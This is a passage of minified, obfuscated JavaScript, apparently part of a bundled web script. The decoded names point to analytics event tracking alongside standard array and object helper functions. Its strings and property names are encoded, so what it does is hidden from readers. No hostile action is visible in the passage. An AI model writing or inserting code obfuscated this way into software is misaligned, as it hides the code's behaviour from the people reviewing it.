_0x3ccbb4[_0x591713(0x465,'\x46\x65\x50\x34')](_0x53a0ff,_0x7e782f)[_0x591713(0x211,'\x6b\x76\x5b\x57')];})),_0x4345fd[_0x341e21(0x5b2,'\x41\x64\x33\x47')][_0x341e21(0x390,'\x74\x6e\x6f\x25')](_0x3c6ee5,_0x17b583);}}),_0x170baa||(_0x170baa=_0x1cdc94[_0x4b01a7(0x56c,'\x4b\x64\x6e\x69')](_0x4981ec,_0x3b7a69)),_0x69c5b2||(_0x69c5b2=_0x1cdc94[_0x4b01a7(0x387,'\x6e\x63\x53\x4f')](_0x3a7386,_0x3b7a69,_0x209292)),_0x439e1a||(_0x439e1a=_0x1cdc94[_0x4b01a7(0x79d,'\x56\x64\x68\x44')](_0x3b1a56,_0x1cdc94[_0x4b01a7(0x48f,'\x5b\x5a\x4d\x56')],_0x3b7a69)),{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x170baa,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x69c5b2,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x439e1a,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x52231a};}},function(_0x2b3bcd,_0x31fcdc,_0x7e42d6){var _0x5a12d2=_0x507f3c,_0x411ad5={'\x76\x6e\x6b\x4a\x6c':function(_0x3cad95,_0x35d1ff){var _0x202ef3=_0x5401;return _0x3b2f97[_0x202ef3(0x2f6,'\x42\x43\x49\x6c')](_0x3cad95,_0x35d1ff);},'\x5a\x51\x6a\x5a\x6e':function(_0x2ad8ca,_0x3a533c,_0x11ee28,_0x3c93f2){var _0x198905=_0x5401;return _0x3b2f97[_0x198905(0x288,'\x37\x40\x49\x45')](_0x2ad8ca,_0x3a533c,_0x11ee28,_0x3c93f2);},'\x6c\x4c\x64\x44\x64':function(_0x1a53c,_0x5dcecb){var _0x18ac04=_0x5401;return _0x3b2f97[_0x18ac04(0x794,'\x26\x79\x21\x26')](_0x1a53c,_0x5dcecb);},'\x77\x6a\x44\x72\x67':function(_0x4b4753,_0x575eee){var _0x33f0a7=_0x5401;return _0x3b2f97[_0x33f0a7(0x282,'\x23\x6b\x6b\x58')](_0x4b4753,_0x575eee);},'\x55\x57\x41\x69\x6c':function(_0x4293e5){var _0x1b852d=_0x5401;return _0x3b2f97[_0x1b852d(0x8e6,'\x54\x6a\x44\x48')](_0x4293e5);}};if(_0x3b2f97[_0x5a12d2(0x399,'\x26\x79\x21\x26')](_0x3b2f97[_0x5a12d2(0x406,'\x26\x79\x21\x26')],_0x3b2f97[_0x5a12d2(0x86e,'\x53\x43\x71\x29')])){var _0x23b1aa=_0x411ad5[_0x5a12d2(0x6bd,'\x46\x65\x50\x34')](_0x5386f6,0x1),_0x273c7c=_0x411ad5[_0x5a12d2(0x621,'\x44\x6a\x71\x24')](_0x582de9,_0x3eeaa8,_0xa2ea54[_0x3d1088],_0x23b1aa);(0x0,_0x51297c[_0x5a12d2(0x550,'\x37\x40\x49\x45')])(_0x273c7c)||_0x497e14[_0x5a12d2(0x771,'\x59\x25\x48\x7a')](_0x273c7c);}else{var _0x4ab14a=_0x3b2f97[_0x5a12d2(0x174,'\x72\x5e\x6a\x5d')](_0x7e42d6,0xb),_0x23b5c0=_0x3b2f97[_0x5a12d2(0x7eb,'\x54\x6a\x44\x48')](_0x7e42d6,0xc),_0x2f9315=_0x3b2f97[_0x5a12d2(0x85f,'\x47\x78\x45\x71')](_0x7e42d6,0xd),_0x558ab2=_0x3b2f97[_0x5a12d2(0x5cc,'\x51\x74\x40\x5b')](_0x7e42d6,0xe);_0x2b3bcd[_0x5a12d2(0x74d,'\x41\x64\x33\x47')]=function(_0x25a3b6){var _0x2e3546=_0x5a12d2;return _0x411ad5[_0x2e3546(0x363,'\x66\x43\x53\x5e')](_0x4ab14a,_0x25a3b6)||_0x411ad5[_0x2e3546(0x1a1,'\x2a\x41\x50\x31')](_0x23b5c0,_0x25a3b6)||_0x411ad5[_0x2e3546(0x515,'\x41\x64\x68\x52')](_0x2f9315,_0x25a3b6)||_0x411ad5[_0x2e3546(0x583,'\x54\x6a\x44\x48')](_0x558ab2);};}},function(_0x8a6322,_0x3e1dbc,_0x2c85a5){var _0x3768af=_0x507f3c;if(_0x3b2f97[_0x3768af(0x62c,'\x23\x6b\x6b\x58')](_0x3b2f97[_0x3768af(0x2c6,'\x77\x34\x44\x4e')],_0x3b2f97[_0x3768af(0x356,'\x6b\x76\x5b\x57')])){var _0x2b3daf;(_0x2b3daf=_0x43a89a)[_0x3768af(0x69a,'\x75\x43\x65\x6d')][_0x3768af(0x495,'\x41\x64\x68\x52')](_0x2b3daf,(0x0,_0x5453f1[_0x3768af(0x175,'\x53\x43\x71\x29')])(_0x450f72));}else{var _0x58edc9=_0x3b2f97[_0x3768af(0x41c,'\x37\x40\x49\x45')](_0x2c85a5,0x5);_0x8a6322[_0x3768af(0x640,'\x23\x6b\x6b\x58')]=function(_0xbbd65a){var _0x2156fb=_0x3768af;if(Array[_0x2156fb(0x664,'\x4f\x45\x5b\x37')](_0xbbd65a))return _0x3b2f97[_0x2156fb(0x3a0,'\x75\x43\x65\x6d')](_0x58edc9,_0xbbd65a);};}},function(_0x2b397b,_0x45e5b5){var _0x552f34=_0x507f3c,_0x555704={'\x72\x79\x66\x54\x6a':function(_0x4c3204,_0x35001b){var _0x5a1b15=_0x5401;return _0x3b2f97[_0x5a1b15(0x68a,'\x38\x32\x24\x52')](_0x4c3204,_0x35001b);},'\x79\x75\x41\x7a\x76':_0x3b2f97[_0x552f34(0x161,'\x75\x43\x65\x6d')],'\x44\x76\x6c\x54\x64':function(_0x38ae00,_0x2ce31a){var _0x2aaddc=_0x552f34;return _0x3b2f97[_0x2aaddc(0x26d,'\x66\x29\x59\x68')](_0x38ae00,_0x2ce31a);},'\x4d\x66\x76\x73\x43':function(_0x2435c9,_0x388dd4){var _0x2ef4ad=_0x552f34;return _0x3b2f97[_0x2ef4ad(0x18f,'\x41\x64\x68\x52')](_0x2435c9,_0x388dd4);}};_0x2b397b[_0x552f34(0x636,'\x46\x65\x50\x34')]=function(_0x5beb90){var _0x3c6a56=_0x552f34;if(_0x555704[_0x3c6a56(0x592,'\x77\x6a\x30\x38')](_0x555704[_0x3c6a56(0x556,'\x74\x6e\x6f\x25')],typeof Symbol)&&_0x555704[_0x3c6a56(0x712,'\x51\x74\x40\x5b')](Symbol[_0x3c6a56(0x2cb,'\x70\x79\x59\x59')],_0x555704[_0x3c6a56(0x77e,'\x42\x43\x49\x6c')](Object,_0x5beb90)))return Array[_0x3c6a56(0x45f,'\x6e\x76\x25\x69')](_0x5beb90);};},function(_0x24adf7,_0x4acc7b,_0x55536c){var _0x2c43b4=_0x507f3c;if(_0x3b2f97[_0x2c43b4(0x765,'\x35\x71\x65\x69')](_0x3b2f97[_0x2c43b4(0x785,'\x2a\x54\x59\x57')],_0x3b2f97[_0x2c43b4(0x45d,'\x6e\x76\x25\x69')])){var _0x3f1814=_0x3b2f97[_0x2c43b4(0x566,'\x54\x6a\x44\x48')](_0x55536c,0x5);_0x24adf7[_0x2c43b4(0x8ec,'\x51\x74\x40\x5b')]=function(_0x3a3c6f,_0x18010b){var _0x2fcba1=_0x2c43b4,_0x34fbb1={'\x4b\x4d\x42\x49\x75':function(_0x26a7b9,_0x2de615){var _0x14167e=_0x5401;return _0x3b2f97[_0x14167e(0x2b0,'\x46\x65\x50\x34')](_0x26a7b9,_0x2de615);}};if(_0x3a3c6f){if(_0x3b2f97[_0x2fcba1(0x809,'\x6e\x76\x25\x69')](_0x3b2f97[_0x2fcba1(0x39f,'\x4a\x6d\x42\x5a')],_0x3b2f97[_0x2fcba1(0x350,'\x54\x6a\x44\x48')])){var _0x5cd25c,_0x464e79=((_0x34fbb1[_0x2fcba1(0x6b8,'\x35\x71\x65\x69')](null,_0x5cd25c=_0x400c9f[_0x21a512])||_0x34fbb1[_0x2fcba1(0x800,'\x47\x78\x45\x71')](void 0x0,_0x5cd25c)?void 0x0:_0x5cd25c[_0x2fcba1(0x223,'\x47\x73\x4f\x2a')])||[])[_0x2fcba1(0x749,'\x2a\x41\x50\x31')](function(_0x54b880){return _0x54b880;})[_0x2fcba1(0x7e0,'\x40\x73\x55\x7a')](function(_0x4414e4){var _0x21d230=_0x2fcba1;return!_0xf2fe78[_0x21d230(0x5fb,'\x77\x34\x44\x4e')][_0x21d230(0x72f,'\x6e\x76\x25\x69')](_0x4414e4);});_0x114787[_0x2fcba1(0x31b,'\x2a\x54\x59\x57')]=_0x2a3354[_0x2fcba1(0x5fb,'\x77\x34\x44\x4e')][_0x2fcba1(0x731,'\x72\x52\x6c\x40')](_0x464e79);}else{if(_0x3b2f97[_0x2fcba1(0x7d7,'\x24\x44\x36\x24')](_0x3b2f97[_0x2fcba1(0x3b1,'\x24\x44\x36\x24')],typeof _0x3a3c6f))return _0x3b2f97[_0x2fcba1(0x14d,'\x24\x44\x36\x24')](_0x3f1814,_0x3a3c6f,_0x18010b);var _0x11e1e5=Object[_0x2fcba1(0x1ba,'\x24\x44\x36\x24')][_0x2fcba1(0x4ed,'\x37\x4c\x70\x71')][_0x2fcba1(0x848,'\x66\x29\x59\x68')](_0x3a3c6f)[_0x2fcba1(0x498,'\x50\x28\x68\x31')](0x8,-0x1);return _0x3b2f97[_0x2fcba1(0x272,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x2fcba1(0x235,'\x56\x64\x68\x44')],_0x11e1e5)&&_0x3a3c6f[_0x2fcba1(0x20f,'\x7a\x23\x6a\x54')]&&(_0x11e1e5=_0x3a3c6f[_0x2fcba1(0x649,'\x26\x79\x21\x26')][_0x2fcba1(0x711,'\x44\x6a\x71\x24')]),_0x3b2f97[_0x2fcba1(0x717,'\x55\x7a\x50\x44')](_0x3b2f97[_0x2fcba1(0x808,'\x5b\x5a\x4d\x56')],_0x11e1e5)||_0x3b2f97[_0x2fcba1(0x3ee,'\x52\x34\x70\x31')](_0x3b2f97[_0x2fcba1(0x6f5,'\x76\x4a\x2a\x67')],_0x11e1e5)?Array[_0x2fcba1(0x306,'\x54\x6a\x44\x48')](_0x3a3c6f):_0x3b2f97[_0x2fcba1(0x376,'\x5b\x5a\x4d\x56')](_0x3b2f97[_0x2fcba1(0x66f,'\x6e\x71\x39\x67')],_0x11e1e5)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2fcba1(0x6a6,'\x57\x39\x34\x5e')](_0x11e1e5)?_0x3b2f97[_0x2fcba1(0x228,'\x51\x74\x40\x5b')](_0x3f1814,_0x3a3c6f,_0x18010b):void 0x0;}}};}else{for(var _0xea4f3c=0x1;_0x3b2f97[_0x2c43b4(0x408,'\x70\x79\x59\x59')](_0xea4f3c,arguments[_0x2c43b4(0x464,'\x72\x21\x76\x31')]);_0xea4f3c++){var _0x1f3031=_0x3b2f97[_0x2c43b4(0x2b3,'\x41\x64\x33\x47')](null,arguments[_0xea4f3c])?arguments[_0xea4f3c]:{};_0x3b2f97[_0x2c43b4(0x3ba,'\x55\x7a\x50\x44')](_0xea4f3c,0x2)?_0x3b2f97[_0x2c43b4(0x8e0,'\x47\x78\x45\x71')](_0x477caa,_0x3b2f97[_0x2c43b4(0x69f,'\x53\x43\x71\x29')](_0x321d7d,_0x1f3031),!0x0)[_0x2c43b4(0x486,'\x55\x7a\x50\x44')](function(_0x11a170){var _0x21d4c7=_0x2c43b4;(0x0,_0x31b14d[_0x21d4c7(0x2e4,'\x23\x6b\x6b\x58')])(_0x117f4f,_0x11a170,_0x1f3031[_0x11a170]);}):_0x21d19e[_0x2c43b4(0x60e,'\x52\x34\x70\x31')]?_0x3d1b5d[_0x2c43b4(0x1ec,'\x53\x43\x71\x29')](_0x501d3a,_0x594ede[_0x2c43b4(0x8b9,'\x50\x28\x68\x31')](_0x1f3031)):_0x3b2f97[_0x2c43b4(0x4cb,'\x72\x52\x6c\x40')](_0x40ec9a,_0x3b2f97[_0x2c43b4(0x287,'\x72\x21\x76\x31')](_0x579e60,_0x1f3031))[_0x2c43b4(0x147,'\x74\x6e\x6f\x25')](function(_0x1d5647){var _0x47c3e0=_0x2c43b4;_0x1ee2e3[_0x47c3e0(0x617,'\x6b\x76\x5b\x57')](_0x55402a,_0x1d5647,_0x478d4d[_0x47c3e0(0x454,'\x72\x52\x6c\x40')](_0x1f3031,_0x1d5647));});}return _0xa2bdc4;}},function(_0x157488,_0x135941){var _0x46995d=_0x507f3c,_0x4b4cec={'\x69\x45\x53\x58\x61':_0x3b2f97[_0x46995d(0x409,'\x5b\x5a\x4d\x56')]};if(_0x3b2f97[_0x46995d(0x6c6,'\x2a\x54\x59\x57')](_0x3b2f97[_0x46995d(0x4a0,'\x2a\x41\x50\x31')],_0x3b2f97[_0x46995d(0x83a,'\x53\x43\x71\x29')]))return _0x4b36f3[_0x46995d(0x2e4,'\x23\x6b\x6b\x58')];else _0x157488[_0x46995d(0x6f1,'\x5b\x5a\x4d\x56')]=function(){var _0x417b3f=_0x46995d;throw new TypeError(_0x4b4cec[_0x417b3f(0x339,'\x6e\x76\x25\x69')]);};},function(_0x173078,_0x23b81c,_0x54faba){'use strict';var _0x48e680=_0x507f3c,_0x4c6785={'\x6a\x46\x73\x4c\x46':function(_0x2d05e0,_0x2e2aaf){var _0x5a0ad0=_0x5401;return _0x3b2f97[_0x5a0ad0(0x5ff,'\x6b\x76\x5b\x57')](_0x2d05e0,_0x2e2aaf);},'\x5a\x76\x6a\x46\x67':_0x3b2f97[_0x48e680(0x52b,'\x57\x39\x34\x5e')],'\x61\x4c\x46\x49\x4c':function(_0x517a92,_0x4cf212){var _0x3a10e0=_0x48e680;return _0x3b2f97[_0x3a10e0(0x78e,'\x42\x43\x49\x6c')](_0x517a92,_0x4cf212);},'\x75\x41\x47\x49\x78':_0x3b2f97[_0x48e680(0x87d,'\x40\x73\x55\x7a')],'\x42\x53\x4c\x45\x53':function(_0x4a114c,_0x71d289,_0x59c14a,_0x12c262){var _0x16f98f=_0x48e680;return _0x3b2f97[_0x16f98f(0x1d5,'\x47\x73\x4f\x2a')](_0x4a114c,_0x71d289,_0x59c14a,_0x12c262);},'\x6a\x4b\x55\x68\x64':function(_0x42bb6b,_0x13f64b,_0x275c06){var _0x20b704=_0x48e680;return _0x3b2f97[_0x20b704(0x6cd,'\x6e\x63\x53\x4f')](_0x42bb6b,_0x13f64b,_0x275c06);},'\x4f\x47\x64\x5a\x49':function(_0x3619fe,_0x388555){var _0x542169=_0x48e680;return _0x3b2f97[_0x542169(0x302,'\x5b\x5a\x4d\x56')](_0x3619fe,_0x388555);},'\x78\x70\x42\x52\x75':function(_0x2cd468,_0x10b70c){var _0xeee3ae=_0x48e680;return _0x3b2f97[_0xeee3ae(0x247,'\x44\x6a\x71\x24')](_0x2cd468,_0x10b70c);},'\x50\x4b\x46\x59\x47':function(_0x293e3c,_0x4e11bc){var _0x2a6acb=_0x48e680;return _0x3b2f97[_0x2a6acb(0x483,'\x53\x43\x71\x29')](_0x293e3c,_0x4e11bc);},'\x42\x4b\x7a\x45\x74':function(_0x552e22,_0x2adbc7,_0x54a468){var _0x4bcaff=_0x48e680;return _0x3b2f97[_0x4bcaff(0x2de,'\x4f\x45\x5b\x37')](_0x552e22,_0x2adbc7,_0x54a468);},'\x5a\x53\x6c\x67\x58':function(_0x1e9d9e,_0xef65d1,_0x341fac){var _0x3ee9fb=_0x48e680;return _0x3b2f97[_0x3ee9fb(0x480,'\x66\x29\x59\x68')](_0x1e9d9e,_0xef65d1,_0x341fac);},'\x4f\x71\x64\x41\x4e':_0x3b2f97[_0x48e680(0x6ce,'\x42\x43\x49\x6c')],'\x55\x77\x45\x63\x6f':function(_0x2a1729,_0x401014){var _0x5911b1=_0x48e680;return _0x3b2f97[_0x5911b1(0x353,'\x56\x64\x68\x44')](_0x2a1729,_0x401014);},'\x74\x66\x6b\x58\x65':function(_0x3f62af,_0xec0049){var _0x40b091=_0x48e680;return _0x3b2f97[_0x40b091(0x3a4,'\x37\x4c\x70\x71')](_0x3f62af,_0xec0049);},'\x6d\x54\x71\x76\x52':function(_0x2c9c63){var _0x2ae0a3=_0x48e680;return _0x3b2f97[_0x2ae0a3(0x7c3,'\x72\x21\x76\x31')](_0x2c9c63);},'\x74\x4d\x49\x6b\x62':_0x3b2f97[_0x48e680(0x88e,'\x59\x25\x48\x7a')],'\x75\x68\x56\x6b\x45':function(_0x5245d8,_0x5d93a5){var _0x1ce393=_0x48e680;return _0x3b2f97[_0x1ce393(0x16d,'\x57\x39\x34\x5e')](_0x5245d8,_0x5d93a5);},'\x54\x78\x61\x43\x6f':_0x3b2f97[_0x48e680(0x3ab,'\x70\x79\x59\x59')],'\x5a\x41\x42\x6c\x4c':_0x3b2f97[_0x48e680(0x2ee,'\x75\x28\x78\x28')],'\x77\x75\x4f\x4b\x47':function(_0x5acada,_0x1e8c99){var _0x112751=_0x48e680;return _0x3b2f97[_0x112751(0x657,'\x41\x64\x68\x52')](_0x5acada,_0x1e8c99);},'\x70\x54\x4e\x65\x64':function(_0x1184d7,_0xf8d06f){var _0xbe1794=_0x48e680;return _0x3b2f97[_0xbe1794(0x315,'\x75\x28\x78\x28')](_0x1184d7,_0xf8d06f);},'\x57\x41\x6a\x6e\x51':function(_0x5cf9fd,_0x41784b,_0x40be1f){var _0x3b6ec9=_0x48e680;return _0x3b2f97[_0x3b6ec9(0x71a,'\x42\x43\x49\x6c')](_0x5cf9fd,_0x41784b,_0x40be1f);},'\x76\x49\x75\x7a\x4c':function(_0x1487b9,_0x3758f4){var _0x33dba5=_0x48e680;return _0x3b2f97[_0x33dba5(0x2d6,'\x47\x78\x45\x71')](_0x1487b9,_0x3758f4);},'\x52\x73\x54\x6c\x57':function(_0xe3cd9f,_0x4e9631){var _0x904e26=_0x48e680;return _0x3b2f97[_0x904e26(0x3d0,'\x56\x64\x68\x44')](_0xe3cd9f,_0x4e9631);},'\x48\x75\x4f\x42\x69':function(_0x56cdcf,_0x157527){var _0x51d844=_0x48e680;return _0x3b2f97[_0x51d844(0x16a,'\x57\x39\x34\x5e')](_0x56cdcf,_0x157527);},'\x48\x6c\x47\x6d\x74':function(_0x45cf06,_0x1c85bd,_0x221b94){var _0x43dcc6=_0x48e680;return _0x3b2f97[_0x43dcc6(0x87f,'\x40\x73\x55\x7a')](_0x45cf06,_0x1c85bd,_0x221b94);},'\x6f\x52\x46\x5a\x51':function(_0x14f08a,_0x218d8b){var _0x3b844a=_0x48e680;return _0x3b2f97[_0x3b844a(0x3f0,'\x51\x5d\x44\x6b')](_0x14f08a,_0x218d8b);},'\x75\x4e\x6e\x6c\x4a':_0x3b2f97[_0x48e680(0x758,'\x6b\x76\x5b\x57')],'\x58\x6a\x4f\x7a\x74':_0x3b2f97[_0x48e680(0x723,'\x72\x52\x6c\x40')],'\x6c\x4e\x59\x50\x41':_0x3b2f97[_0x48e680(0x715,'\x57\x39\x34\x5e')],'\x78\x58\x77\x69\x52':_0x3b2f97[_0x48e680(0x747,'\x77\x6a\x30\x38')],'\x77\x51\x57\x70\x70':_0x3b2f97[_0x48e680(0x774,'\x4f\x45\x5b\x37')],'\x71\x49\x50\x6c\x59':_0x3b2f97[_0x48e680(0x679,'\x70\x79\x59\x59')],'\x70\x4a\x62\x63\x4f':function(_0x36502c,_0x2d520a){var _0x71269c=_0x48e680;return _0x3b2f97[_0x71269c(0x2c9,'\x2a\x54\x59\x57')](_0x36502c,_0x2d520a);},'\x49\x70\x63\x79\x54':_0x3b2f97[_0x48e680(0x82d,'\x66\x43\x53\x5e')],'\x6c\x6c\x56\x52\x69':function(_0x1f3d44,_0x2f75a3){var _0x4946c8=_0x48e680;return _0x3b2f97[_0x4946c8(0x5f3,'\x51\x74\x40\x5b')](_0x1f3d44,_0x2f75a3);},'\x6b\x79\x6e\x6d\x74':_0x3b2f97[_0x48e680(0x1da,'\x37\x4c\x70\x71')],'\x6b\x6c\x62\x43\x46':_0x3b2f97[_0x48e680(0x15d,'\x54\x6a\x44\x48')],'\x66\x50\x65\x6c\x4f':_0x3b2f97[_0x48e680(0x73e,'\x7a\x23\x6a\x54')],'\x63\x72\x4b\x61\x6c':_0x3b2f97[_0x48e680(0x293,'\x44\x6a\x71\x24')],'\x78\x4d\x62\x46\x6e':_0x3b2f97[_0x48e680(0x16c,'\x66\x43\x53\x5e')],'\x54\x53\x4c\x79\x41':_0x3b2f97[_0x48e680(0x80c,'\x41\x64\x68\x52')],'\x63\x65\x46\x7a\x62':function(_0x5262e4,_0x1281e1){var _0x470682=_0x48e680;return _0x3b2f97[_0x470682(0x907,'\x52\x34\x70\x31')](_0x5262e4,_0x1281e1);},'\x78\x76\x53\x4a\x54':_0x3b2f97[_0x48e680(0x2e8,'\x6e\x63\x53\x4f')],'\x6f\x4b\x77\x6e\x55':function(_0x461336,_0x207ec4){var _0x8ff10c=_0x48e680;return _0x3b2f97[_0x8ff10c(0x80f,'\x4f\x45\x5b\x37')](_0x461336,_0x207ec4);},'\x6e\x52\x55\x55\x65':function(_0x447a8d,_0x4095ab){var _0x55f6b6=_0x48e680;return _0x3b2f97[_0x55f6b6(0x7ff,'\x52\x34\x70\x31')](_0x447a8d,_0x4095ab);},'\x62\x45\x47\x71\x4b':function(_0x520fd4,_0x317d42){var _0x3c0d75=_0x48e680;return _0x3b2f97[_0x3c0d75(0x542,'\x4a\x6d\x42\x5a')](_0x520fd4,_0x317d42);},'\x73\x4b\x51\x45\x47':function(_0x295b95,_0x4fe85d){var _0x4ee3a7=_0x48e680;return _0x3b2f97[_0x4ee3a7(0x3ec,'\x66\x29\x59\x68')](_0x295b95,_0x4fe85d);},'\x6d\x78\x47\x4a\x58':function(_0x1866a2,_0x47533f){var _0x5d91a7=_0x48e680;return _0x3b2f97[_0x5d91a7(0x423,'\x47\x78\x45\x71')](_0x1866a2,_0x47533f);},'\x43\x4e\x47\x63\x59':_0x3b2f97[_0x48e680(0x76f,'\x4b\x64\x6e\x69')],'\x70\x58\x50\x6e\x4b':_0x3b2f97[_0x48e680(0x3d2,'\x41\x64\x68\x52')],'\x54\x6e\x48\x7a\x68':function(_0x573d80,_0x2becbf){var _0x45070a=_0x48e680;return _0x3b2f97[_0x45070a(0x510,'\x77\x34\x44\x4e')](_0x573d80,_0x2becbf);},'\x47\x58\x6f\x44\x43':function(_0xdb2e5a,_0x2a1417){var _0x51928d=_0x48e680;return _0x3b2f97[_0x51928d(0x612,'\x72\x52\x6c\x40')](_0xdb2e5a,_0x2a1417);},'\x65\x53\x4d\x5a\x42':function(_0x17bcd0,_0x2aba84){var _0x2eb719=_0x48e680;return _0x3b2f97[_0x2eb719(0x560,'\x6e\x71\x39\x67')](_0x17bcd0,_0x2aba84);},'\x4d\x4e\x74\x52\x79':function(_0x5019d3,_0x3803cb){var _0xe9db16=_0x48e680;return _0x3b2f97[_0xe9db16(0x5f6,'\x2a\x54\x59\x57')](_0x5019d3,_0x3803cb);},'\x65\x41\x4a\x7a\x52':function(_0x34aae8,_0x2f324f){var _0x4356ae=_0x48e680;return _0x3b2f97[_0x4356ae(0x4cc,'\x53\x43\x71\x29')](_0x34aae8,_0x2f324f);},'\x4a\x62\x46\x43\x56':function(_0x390570,_0x547c92){var _0x507e73=_0x48e680;return _0x3b2f97[_0x507e73(0x1b1,'\x66\x43\x53\x5e')](_0x390570,_0x547c92);},'\x57\x53\x70\x44\x62':function(_0x4bbf12,_0x23042d,_0x418aad){var _0x1d72d3=_0x48e680;return _0x3b2f97[_0x1d72d3(0x538,'\x57\x39\x34\x5e')](_0x4bbf12,_0x23042d,_0x418aad);},'\x69\x55\x42\x4f\x42':function(_0x454290,_0x150243){var _0x5b06fe=_0x48e680;return _0x3b2f97[_0x5b06fe(0x5c0,'\x6b\x76\x5b\x57')](_0x454290,_0x150243);},'\x4a\x43\x4a\x73\x47':_0x3b2f97[_0x48e680(0x7a0,'\x59\x25\x48\x7a')],'\x77\x46\x4d\x56\x65':function(_0x2596da,_0x533ed9){var _0x281e5a=_0x48e680;return _0x3b2f97[_0x281e5a(0x48b,'\x2a\x54\x59\x57')](_0x2596da,_0x533ed9);},'\x5a\x76\x46\x56\x57':_0x3b2f97[_0x48e680(0x8f0,'\x77\x6a\x30\x38')],'\x41\x6e\x62\x4f\x79':function(_0x1d6c10,_0x41a600){var _0xa17fc3=_0x48e680;return _0x3b2f97[_0xa17fc3(0x3e1,'\x54\x6a\x44\x48')](_0x1d6c10,_0x41a600);},'\x7a\x6f\x76\x45\x7a':_0x3b2f97[_0x48e680(0x1d8,'\x72\x21\x76\x31')],'\x44\x76\x43\x44\x4a':function(_0x431c86,_0x3ebdc1){var _0x58e97e=_0x48e680;return _0x3b2f97[_0x58e97e(0x4cf,'\x57\x39\x34\x5e')](_0x431c86,_0x3ebdc1);},'\x51\x57\x61\x54\x4c':_0x3b2f97[_0x48e680(0x4a4,'\x41\x64\x33\x47')],'\x78\x4f\x65\x45\x58':_0x3b2f97[_0x48e680(0x829,'\x23\x6b\x6b\x58')],'\x79\x57\x62\x61\x59':function(_0x53934e,_0x5ea162,_0x2fd783){var _0x3846d4=_0x48e680;return _0x3b2f97[_0x3846d4(0x882,'\x40\x73\x55\x7a')](_0x53934e,_0x5ea162,_0x2fd783);},'\x4b\x79\x5a\x6e\x75':_0x3b2f97[_0x48e680(0x392,'\x66\x29\x59\x68')],'\x4a\x49\x4d\x72\x54':_0x3b2f97[_0x48e680(0x270,'\x47\x78\x45\x71')],'\x49\x63\x6d\x50\x72':_0x3b2f97[_0x48e680(0x55e,'\x44\x6a\x71\x24')],'\x42\x70\x73\x46\x51':function(_0x54fe77,_0x5aedf0){var _0x436751=_0x48e680;return _0x3b2f97[_0x436751(0x7df,'\x74\x6e\x6f\x25')](_0x54fe77,_0x5aedf0);}};var _0x38e063=_0x3b2f97[_0x48e680(0x1fc,'\x4f\x45\x26\x21')](_0x54faba,0x0);Object[_0x48e680(0x68f,'\x39\x6f\x65\x44')](_0x23b81c,_0x3b2f97[_0x48e680(0x7f4,'\x41\x64\x33\x47')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x23b81c[_0x48e680(0x162,'\x55\x7a\x50\x44')]=function(_0x4046a8){var _0x1b1a7b=_0x48e680,_0x2c8ea2={'\x61\x45\x6a\x43\x70':function(_0x544009,_0xe2af60){var _0x1be6dd=_0x5401;return _0x3b2f97[_0x1be6dd(0x745,'\x70\x79\x59\x59')](_0x544009,_0xe2af60);},'\x79\x78\x58\x57\x54':_0x3b2f97[_0x1b1a7b(0x516,'\x59\x25\x48\x7a')],'\x51\x6e\x79\x56\x43':_0x3b2f97[_0x1b1a7b(0x43f,'\x75\x43\x65\x6d')],'\x45\x65\x44\x72\x46':_0x3b2f97[_0x1b1a7b(0x485,'\x4f\x45\x5b\x37')]},_0x48ae8d=_0x4046a8[_0x1b1a7b(0x5ef,'\x44\x6a\x71\x24')],_0x5deec9=_0x3b2f97[_0x1b1a7b(0x8ae,'\x66\x29\x59\x68')](_0x35637a,_0x3b2f97[_0x1b1a7b(0x47d,'\x66\x29\x59\x68')](_0x35637a,{},_0x4046a8),(0x0,_0x1221d0[_0x1b1a7b(0x185,'\x66\x29\x59\x68')])(_0x48ae8d)),_0x1ed956=_0x5deec9[_0x1b1a7b(0x1cb,'\x41\x64\x33\x47')],_0x1e17ac=_0x5deec9[_0x1b1a7b(0x337,'\x76\x4a\x2a\x67')],_0x14e9ac=_0x5deec9[_0x1b1a7b(0x889,'\x66\x29\x59\x68')],_0x28de83=[];if(_0x3b2f97[_0x1b1a7b(0x8d3,'\x2a\x41\x50\x31')]('\x30',_0x1ed956))_0x28de83=_0x3b2f97[_0x1b1a7b(0x2c5,'\x5b\x5a\x4d\x56')](_0x3ddef9,_0x5deec9,_0x28de83);else{if((0x0,_0x360565[_0x1b1a7b(0x66a,'\x42\x43\x49\x6c')])(_0x1e17ac,_0x3b2f97[_0x1b1a7b(0x7fd,'\x42\x43\x49\x6c')]))for(var _0x3ea870=function(_0x64b1b2,_0x2ce788){var _0x24e481=_0x1b1a7b;if(_0x4c6785[_0x24e481(0x3e4,'\x6e\x71\x39\x67')](_0x4c6785[_0x24e481(0x47e,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x24e481(0x290,'\x4f\x45\x26\x21')])){for(var _0x1b7658=JSON[_0x24e481(0x86c,'\x74\x6e\x6f\x25')](JSON[_0x24e481(0x233,'\x57\x39\x34\x5e')](_0x64b1b2)),_0x502e13=[],_0x53a395=0x0;_0x4c6785[_0x24e481(0x580,'\x53\x43\x71\x29')](_0x53a395,_0x1b7658[_0x24e481(0x6a5,'\x75\x43\x65\x6d')]);_0x53a395++){var _0x6ae9b9=[];(_0x6ae9b9=(0x0,_0x360565[_0x24e481(0x1e1,'\x35\x71\x65\x69')])(_0x1b7658[_0x53a395]['\x69\x64'],_0x4c6785[_0x24e481(0x157,'\x59\x25\x48\x7a')])?_0x1b7658[_0x53a395]['\x69\x64']:_0x1b7658[_0x53a395]['\x69\x64'][_0x24e481(0x51b,'\x51\x5d\x44\x6b')]('\x2c'))[_0x24e481(0x5f4,'\x41\x64\x68\x52')](function(_0x10ea1e){return _0x10ea1e;})[_0x24e481(0x237,'\x72\x52\x6c\x40')](function(_0x3fec74){var _0x44d72c=_0x24e481;return 